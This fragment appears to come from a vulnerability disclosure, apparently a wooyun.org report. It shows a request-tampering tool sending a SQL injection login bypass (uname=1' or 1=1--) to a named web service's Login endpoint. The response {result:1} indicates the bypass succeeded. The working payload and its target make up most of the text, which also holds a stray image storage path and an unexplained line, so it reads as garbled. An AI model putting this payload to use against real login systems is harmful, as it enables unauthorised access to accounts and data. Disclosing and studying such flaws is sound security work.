 Load URL
/WitWaterNet/IndexService.asmx/Login
Split URL
Execute
Enable Post data Enable Referrer
Post data
uname=1' or 1=1--&upassword=1&remember=true
ActivateCryptoSelector
{result:1}
www.wooyun.org